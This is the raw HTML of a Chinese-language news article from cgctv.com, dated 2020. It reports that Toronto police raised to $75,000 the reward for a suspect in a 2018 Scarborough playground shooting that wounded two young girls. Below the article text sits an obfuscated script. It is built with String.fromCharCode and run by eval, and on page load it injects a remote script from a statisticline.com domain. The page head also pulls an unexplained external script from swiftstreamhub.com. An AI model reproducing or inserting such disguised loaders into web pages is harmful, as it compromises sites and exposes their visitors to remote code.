    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/",
                    "name": "加国新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-8683 single-format-standard td-standard-pack 7-5 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月28日 星期三 13:00:11
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_b33 td_block_template_1">
<style>
/* custom css */
.tdi_1_b33.td-a-rec{
					text-align: center;
				}.tdi_1_b33 .td-element-style{
					z-index: -1;
				}.tdi_1_b33.td-a-rec-img{
				    text-align: left;
				}.tdi_1_b33.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_b33.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">加国新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8683" class="post-8683 post type-post status-publish format-standard has-post-thumbnail category-9" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">多伦多危险人物，悬赏7.5万！全城都会看到此人的照片</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-15T18:16:08-04:00" >2020-06-15</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年6月15日】多伦多警方今天宣布，将一名男性嫌疑人的通缉悬赏金从$5万加币，提升到$7.5万加币。</p>
<p style="text-align: justify;">两年前，士嘉堡一宗在光天化日之下暴发的枪击案，导致附近两名小女孩中枪受伤。2018年6月14日晚上，这两名小女孩，一个5岁，一个9岁，在McCowan Road和McNicoll Avenue附近的游乐场（playground）玩耍。当时天还没有暗，突然枪声响起，两名小女孩被子弹击中，紧急送往医院接受治疗，并且都活了下来。案发时，游乐场里还有另外9名儿童。</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/06/40_15052S233_0.png"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/06/40_15052S233_0-600x338.png" alt="" width="600" height="338" /></a></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_dbe td_block_template_1">
<style>
/* custom css */
.tdi_2_dbe.td-a-rec{
					text-align: center;
				}.tdi_2_dbe .td-element-style{
					z-index: -1;
				}.tdi_2_dbe.td-a-rec-img{
				    text-align: left;
				}.tdi_2_dbe.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_dbe.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">调查人员说，他们相信预定的枪击目标是公园里的一名男子。这名男子逃离了现场，将自己的女儿和其他孩子留在了游乐场。之后，警方逮捕了两名涉案男子，但第三名嫌疑人T&#8217;Quan Robertson，仍然没有线索。去年，警方宣布，对提供逮捕Robertson的情报，悬赏$5万加币。他因谋杀未遂、故意开枪、两项加重袭击罪而被警方通缉。</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/06/40_15052S233_1.png"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/06/40_15052S233_1-600x336.png" alt="" width="600" height="336" /></a></p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">T&#8217;Quan Robertson 23岁 </span></p>
<p style="text-align: justify;">今天，多伦多警方宣布，这项悬赏已经提高到$7.5万加币。警方发言人说道：“我们希望通过增加奖赏，来促使某人可能认为现在是值得打电话提供情报的时候。” “Robertson已经逃亡了两年，但我们迟早会抓住他。悬赏金可以匿名领取。警方现在不是在寻找证人，也不是在寻找证据进行调查。案件已经结束，我们已经准备好上庭。我们现在需要知道的就是Robertson到底在哪里。” “Robertson的家人、朋友和同事请注意，如果你们在帮助他，那么在警方逮捕他之后，将会对你们进行指控。我们已经对此做好了案件准备。” “我们确信他还在大多伦多地区。我们曾有几次机会，差点要抓住他。我们认为他是危险的，是一个必须要从街头带离的罪犯。”</p>
<p style="text-align: justify;">目前，多伦多警方已经将Robertson的照片贴在了整个城市海报栏和广告牌，甚至是口罩上。两名小女孩的母亲Stacey King说道：“如果你正在帮助他，求你做正确的事，因为你将被指控协助罪犯。你知道他对无辜的孩子做了什么么？”</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/06/40_15052S233_3.png"><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/06/40_15052S233_3-600x265.png" alt="" width="600" height="265" /></a></p>
<p style="text-align: justify;">“我的孩子因枪击而受到了创伤，最小的女儿仍然对那年发生的事情做噩梦。” “你毁了我的一生，也毁了我的孩子们的一生，他们再也不会恢复到曾经的样子，而我的家庭也不会再次复原。” “请你自首吧！做你该做的事！”</p>
<p style="text-align: justify;">参考来源：https://www.cp24.com/news/toronto-police-increase-reward-for-suspect-in-2018-playground-shooting-to-75-000-1.4984199</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-8683 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">22,060</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_423 td_block_template_1">
<style>
/* custom css */
.tdi_3_423.td-a-rec{
					text-align: center;
				}.tdi_3_423 .td-element-style{
					z-index: -1;
				}.tdi_3_423.td-a-rec-img{
				    text-align: left;
				}.tdi_3_423.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_423.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2020/06/15/cerb%ef%bc%88%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%b4%a7%e6%80%a5%e6%95%91%e6%b5%8e%e9%87%91%ef%bc%89%e5%b0%86%e4%bc%9a%e5%bb%b6%e9%95%bf%ef%bc%81%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%80%bb%e7%90%86%e6%9d%9c/">CERB（加拿大紧急救济金）将会延长！加拿大总理杜鲁多承诺</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2020/06/15/%e5%a4%a7%e5%a4%9a%e4%bc%a6%e5%a4%9a%e7%9a%84%e5%8d%8e%e4%ba%ba%e8%81%9a%e5%b1%85%e5%8c%ba%e6%9c%ac%e5%91%a8%e4%ba%94%e8%a7%a3%e5%b0%81%ef%bc%81%e5%95%86%e5%9c%ba%e3%80%81%e9%a4%90%e9%a6%86%e3%80%81/">大多伦多的华人聚居区本周五解封！商场、餐馆、理发店要重开了！</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-06-15T18:16:08-04:00"><meta itemprop="dateModified" content="2020-06-15T18:16:08-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2020/06/15/%e5%a4%9a%e4%bc%a6%e5%a4%9a%e5%8d%b1%e9%99%a9%e4%ba%ba%e7%89%a9%ef%bc%8c%e6%82%ac%e8%b5%8f7-5%e4%b8%87%ef%bc%81%e5%85%a8%e5%9f%8e%e9%83%bd%e4%bc%9a%e7%9c%8b%e5%88%b0%e6%ad%a4%e4%ba%ba%e7%9a%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="多伦多危险人物，悬赏7.5万！全城都会看到此人的照片"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2020/06/40_15052S233_0.png"><meta itemprop="width" content="611"><meta itemprop="height" content="344"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

